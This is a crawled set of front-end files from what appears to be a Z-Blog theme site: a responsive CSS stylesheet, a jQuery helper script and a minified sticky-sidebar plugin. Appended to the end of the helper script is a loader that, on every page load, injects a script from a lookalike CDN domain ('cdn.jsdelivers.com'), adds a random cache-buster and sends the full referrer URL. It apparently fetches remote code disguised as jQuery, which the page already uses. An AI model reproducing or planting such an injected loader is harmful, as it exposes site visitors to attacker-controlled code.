border-radius: 5px;}
.search form {width:95%;margin:10px auto;height:48px;line-height:46px}
.search form input {height:48px;line-height:46px}
.search form button {height:48px;line-height:46px}
.user {display:none}
.swiper{margin-bottom:15px;}
.swiper,.swiper .swiper-container,.swiper .swiper-slide img{width:100%;height:40vw;border-radius: 8px;}
.slider {width:100%;height:auto;margin-bottom:0px}
.slider a {margin-bottom:-7px;}
.main-box{width:100%}
.grid {width:100%;}
.grid article .img{height:56vw;}
.grid article{width:100%;margin:0;margin-bottom:20px;}
.post .title h1 {white-space:inherit;font-size:18px}
.post .title .info .cate,.post .title .info .comment{display:none}
.index-post .info .view{display:none;}
.index-post .intro{padding:0 1em;}
.index-post .title{padding:.5em 1em;font-size:18px;padding-bottom: 0;}
.index-post .info{padding:.5em 1em;padding-top: 0;}
.article_content embed,.article_content iframe,.article_content video {width:100%}
.related ul {margin-right:-2%}
.related li {width:48%;margin-right:2%}
.related li .img {height:100px}
.side-box {width:100%;display:none}
#pt{margin:8px 0;padding-left:0;}
.index-post li:nth-last-child(2),.related li:nth-child(n+5){margin-bottom:20px;}
.related li:nth-child(n+5){margin-bottom:20px;}
.f-link {width:94%;height:auto;padding:3%;margin-bottom:15px;overflow:hidden;}
.f-link h4,.f-link .wrap {padding: 0 .2em;}
.f-link .wrap {float:left;width:100%;margin:0px;padding-bottom:6px;overflow:hidden;}
.nav {float:left;margin-left:0px;width:50%;}
.footer .fnav a{line-height:28px;}
.comlist li img {width:30px;height:30px;}
.comlist li .clbody {margin-left:50px}
}

@media only screen and (max-width:780px) {
.index-post li {float:left;width:98%;margin-bottom:15px}
.index-post li a {display:block}
.index-post li .img {width:100%;height:56vw;overflow:hidden}
.index-post li .img img {width:100%;height:100%;object-fit:cover;overflow:hidden;margin-bottom:0px;}
.index-post li p {line-height:32px;height:32px;overflow:hidden;text-align:center;font-size:14px}
}

/*回顶*/
#totop {z-index:200;right:10px;}
#totop i{font-size: 20px;color: #f9fbff;box-shadow: 0 4px 8px rgba(0, 102, 255, 0.7);display: block;width: 50px;height: 50px;border-radius: 500px;background: #06f;line-height: 50px;text-align: center;}
#totop,#totop a {border:none;}
#totop {position:fixed;bottom:100px;display:block;width:50px;background:none;cursor:pointer;}
#totop:hover {text-decoration:none;}
#totop a {display:block;width:50px;height:50px;text-align:center;text-decoration:none;}

/*广告位*/
.ad{padding:20px 0;}
.ad img{display:block;border:none;width:100%;}

--- FILE ---
content_type: application/javascript
request_url: http://iserial.cn/zb_users/theme/zblogsm_com/script/common.js
body_size: 1142
content:
//移动端搜索
$(function() {
    $("#search").click(function() {
        $("#search i").toggleClass("fa-times");
        $("#search i").toggleClass("fa-search");
        $(".search").slideToggle(100);
        $(".nav").slideUp(100)
    })
});
//移动端导航
$(function() {
    $("#mnav").click(function() {
        $("#mnav i").toggleClass("fa-times");
        $("#mnav i").toggleClass("fa-bars");
        $(".nav").slideToggle(100);
        $(".search").slideUp(100)
    })
});
//登录
$(function() {
    $(".user").click(function() {
        $(".user").toggleClass("active");
        $(".login").slideToggle(100)
    })
});
//导航高亮
$(function() {
    var a = $("#monavber").attr("data-type");
    $(".navbar>li ").each(function() {
        try {
            var L = $(this).attr("id");
            if ("index" == a) {
                if (L == "nvabar-item-index") {
                    $("#nvabar-item-index").addClass("active")
                }
            } else if ("category" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("article" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("page" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-page-" + c) {
                        $("#navbar-page-" + c + "").addClass("active")
                    }
                }
            } else if ("tag" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-tag-" + c) {
                        $("#navbar-tag-" + c + "").addClass("active")
                    }
                }
            }
        } catch(a) {}
    });
    $("#monavber").delegate("a", "click",
    function() {
        $(".navbar>li").each(function() {
            $(this).removeClass("active")
        });
        if ($(this).closest("ul") != null && $(this).closest("ul").length != 0) {
            if ($(this).closest("ul").attr("id") == "munavber") {
                $(this).addClass("active")
            } else {
                $(this).closest("ul").closest("li").addClass("active")
            }
        }
    })
});
//标签随机色
$(function() {
    var a = $(document);
    var L = $(".widget_tags li");
    L.each(function() {
        var a = 9;
        var L = 0;
        var c = parseInt(Math.random() * (a - L + 1) + L);
        $(this).addClass("tagbgc" + c)
    })
});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: http://iserial.cn/zb_users/theme/zblogsm_com/script/theia-sticky-sidebar.min.js
body_size: 2074
content:
!function(dIb){dIb.fn.theiaStickySidebar=function(LgG){function efd(LgG,efd){var dBa=cbb(LgG,efd);dBa||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),dIb(document).on("scroll."+LgG.namespace,function(LgG,efd){return function(dBa){var Kab=cbb(LgG,efd);Kab&&dIb(this).unbind(dBa)}}(LgG,efd)),dIb(window).on("resize."+LgG.namespace,function(LgG,efd){return function(dBa){var Kab=cbb(LgG,efd);Kab&&dIb(this).unbind(dBa)}}(LgG,efd)))}function cbb(LgG,efd){return LgG.initialized===!0||!(dIb("body").width()<LgG.minWidth)&&(dBa(LgG,efd),!0)}function dBa(LgG,efd){LgG.initialized=!0;var cbb=dIb("#theia-sticky-sidebar-stylesheet-"+LgG.namespace);0===cbb.length&&dIb("head").append(dIb('<style id="theia-sticky-sidebar-stylesheet-'+LgG.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),efd.each(function(){function efd(){dBa.fixedScrollTop=0,dBa.sidebar.css({"min-height":"1px"}),dBa.stickySidebar.css({position:"static",width:"",transform:"none"})}function cbb(LgG){var efd=LgG.height();return LgG.children().each(function(){efd=Math.max(efd,dIb(this).height())}),efd}var dBa={};if(dBa.sidebar=dIb(this),dBa.options=LgG||{},dBa.container=dIb(dBa.options.containerSelector),0==dBa.container.length&&(dBa.container=dBa.sidebar.parent()),dBa.sidebar.parents().css("-webkit-transform","none"),dBa.sidebar.css({position:dBa.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),dBa.stickySidebar=dBa.sidebar.find(".theiaStickySidebar"),0==dBa.stickySidebar.length){var cPc=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;dBa.sidebar.find("script").filter(function(dIb,LgG){return 0===LgG.type.length||LgG.type.match(cPc)}).remove(),dBa.stickySidebar=dIb("<div>").addClass("theiaStickySidebar").append(dBa.sidebar.children()),dBa.sidebar.append(dBa.stickySidebar)}dBa.marginBottom=parseInt(dBa.sidebar.css("margin-bottom")),dBa.paddingTop=parseInt(dBa.sidebar.css("padding-top")),dBa.paddingBottom=parseInt(dBa.sidebar.css("padding-bottom"));var WaY=dBa.stickySidebar.offset().top,gHg=dBa.stickySidebar.outerHeight();dBa.stickySidebar.css("padding-top",1),dBa.stickySidebar.css("padding-bottom",1),WaY-=dBa.stickySidebar.offset().top,gHg=dBa.stickySidebar.outerHeight()-gHg-WaY,0==WaY?(dBa.stickySidebar.css("padding-top",0),dBa.stickySidebarPaddingTop=0):dBa.stickySidebarPaddingTop=1,0==gHg?(dBa.stickySidebar.css("padding-bottom",0),dBa.stickySidebarPaddingBottom=0):dBa.stickySidebarPaddingBottom=1,dBa.previousScrollTop=null,dBa.fixedScrollTop=0,efd(),dBa.onScroll=function(dBa){if(dBa.stickySidebar.is(":visible")){if(dIb("body").width()<dBa.options.minWidth)return void efd();if(dBa.options.disableOnResponsiveLayouts){var cPc=dBa.sidebar.outerWidth("none"==dBa.sidebar.css("float"));if(cPc+50>dBa.container.width())return void efd()}var WaY=dIb(document).scrollTop(),gHg="static";if(WaY>=dBa.sidebar.offset().top+(dBa.paddingTop-dBa.options.additionalMarginTop)){var OeX,fQg=dBa.paddingTop+LgG.additionalMarginTop,heX=dBa.paddingBottom+dBa.marginBottom+LgG.additionalMarginBottom,aYe=dBa.sidebar.offset().top,idb=dBa.sidebar.offset().top+cbb(dBa.container),fMc=0+LgG.additionalMarginTop,QeW=dBa.stickySidebar.outerHeight()+fQg+heX<dIb(window).height();OeX=QeW?fMc+dBa.stickySidebar.outerHeight():dIb(window).height()-dBa.marginBottom-dBa.paddingBottom-LgG.additionalMarginBottom;var aMe=aYe-WaY+dBa.paddingTop,EeP=idb-WaY-dBa.paddingBottom-dBa.marginBottom,gRa=dBa.stickySidebar.offset().top-WaY,Qgf=dBa.previousScrollTop-WaY;"fixed"==dBa.stickySidebar.css("position")&&"modern"==dBa.options.sidebarBehavior&&(gRa+=Qgf),"stick-to-top"==dBa.options.sidebarBehavior&&(gRa=LgG.additionalMarginTop),"stick-to-bottom"==dBa.options.sidebarBehavior&&(gRa=OeX-dBa.stickySidebar.outerHeight()),gRa=Qgf>0?Math.min(gRa,fMc):Math.max(gRa,OeX-dBa.stickySidebar.outerHeight()),gRa=Math.max(gRa,aMe),gRa=Math.min(gRa,EeP-dBa.stickySidebar.outerHeight());var ei_=dBa.container.height()==dBa.stickySidebar.outerHeight();gHg=(ei_||gRa!=fMc)&&(ei_||gRa!=OeX-dBa.stickySidebar.outerHeight())?WaY+gRa-dBa.sidebar.offset().top-dBa.paddingTop<=LgG.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==gHg){var dIbdIb=dIb(document).scrollLeft();dBa.stickySidebar.css({position:"fixed",width:Kab(dBa.stickySidebar)+"px",transform:"translateY("+gRa+"px)",left:dBa.sidebar.offset().left+parseInt(dBa.sidebar.css("padding-left"))-dIbdIb+"px",top:"0px"})}else if("absolute"==gHg){var LgGdIb={};"absolute"!=dBa.stickySidebar.css("position")&&(LgGdIb.position="absolute",LgGdIb.transform="translateY("+(WaY+gRa-dBa.sidebar.offset().top-dBa.stickySidebarPaddingTop-dBa.stickySidebarPaddingBottom)+"px)",LgGdIb.top="0px"),LgGdIb.width=Kab(dBa.stickySidebar)+"px",LgGdIb.left="",dBa.stickySidebar.css(LgGdIb)}else"static"==gHg&&efd();"static"!=gHg&&1==dBa.options.updateSidebarHeight&&dBa.sidebar.css({"min-height":dBa.stickySidebar.outerHeight()+dBa.stickySidebar.offset().top-dBa.sidebar.offset().top+dBa.paddingBottom}),dBa.previousScrollTop=WaY}},dBa.onScroll(dBa),dIb(document).on("scroll."+dBa.options.namespace,function(dIb){return function(){dIb.onScroll(dIb)}}(dBa)),dIb(window).on("resize."+dBa.options.namespace,function(dIb){return function(){dIb.stickySidebar.css({position:"static"}),dIb.onScroll(dIb)}}(dBa)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(dBa.stickySidebar[0],function(dIb){return function(){dIb.onScroll(dIb)}}(dBa))})}function Kab(dIb){var LgG;try{LgG=dIb[0].getBoundingClientRect().width}catch(dIb){}return"undefined"==typeof LgG&&(LgG=dIb.width()),LgG}var cPc={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return LgG=dIb.extend(cPc,LgG),LgG.additionalMarginTop=parseInt(LgG.additionalMarginTop)||0,LgG.additionalMarginBottom=parseInt(LgG.additionalMarginBottom)||0,efd(LgG,this),this}}(jQuery);